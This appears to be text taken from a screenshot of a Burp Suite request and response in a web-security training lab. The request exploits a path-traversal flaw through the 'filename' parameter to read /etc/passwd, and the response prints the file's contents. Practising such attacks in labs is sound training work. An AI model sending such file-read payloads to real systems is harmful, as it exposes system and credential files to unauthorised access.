 Send Cancel < > Target: https://0a47008a038191da8058ee6300de00b1.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host:
0a47008a038191da8058ee6300de00b1.web-security-academy.net
3 Cookie: session=OsR0JlXd9uHXmGYvfyMZN6lNd15yMf8I
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash